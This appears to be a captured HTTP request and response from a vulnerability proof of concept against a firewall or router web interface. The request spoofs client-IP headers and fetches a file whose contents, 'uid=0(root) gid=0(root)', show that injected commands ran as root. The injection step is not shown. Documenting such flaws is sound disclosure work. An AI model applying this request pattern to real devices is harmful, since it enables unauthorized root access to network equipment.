 Raw Params Headers Hex
GET /view/networkConfig/RouteConfig/StaticRoute/1.txt HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: ht
Sec-GPC: 1
Connection: close
Referer: http:///view/fireWall/PreDOSattack/list.php
Cookie: PHPSESSID=ebd507c9bc5a4293c3e5e596f37157bf
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 0000:0000:0000::0000
X-Originating-IP: 0000:0000:0000::0000
X-Remote-IP: 0000:0000:0000::0000
X-Remote-Addr: 0000:0000:0000::0000
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain
Accept-Ranges: bytes
ETag: "1337772398"
Last-Modified: Thu, 16 May 2024 07:52:49 GMT
Content-Length: 24
Connection: close
Date: Thu, 16 May 2024 07:54:26 GMT
Server: lighttpd/1.4.45
uid=0(root) gid=0(root)